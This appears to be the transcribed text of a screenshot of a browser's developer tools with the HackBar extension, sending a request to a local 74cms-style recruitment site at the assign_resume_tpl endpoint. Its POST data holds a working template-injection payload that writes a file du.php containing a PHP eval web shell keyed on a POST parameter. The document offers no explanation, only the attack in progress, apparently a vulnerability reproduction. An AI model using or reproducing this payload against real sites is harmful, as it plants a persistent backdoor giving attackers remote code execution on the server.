 192.168.12.173:81/index.php?m=home&a=assign_resume_tpl
导入书签... 火狐官方站点 新手上路 常用网址 使用 Karma + Moch... 京东商城 移动设备上的书签
:(
页面错误！请稍后再试～
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar Cookie Editor Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://192.168.12.173:81/index.php?m=home&a=assign_resume_tpl
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
variable=1&tpl=<?php fputs(fopen("du.php","w"),"<?php eval(\\$_POST[du]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>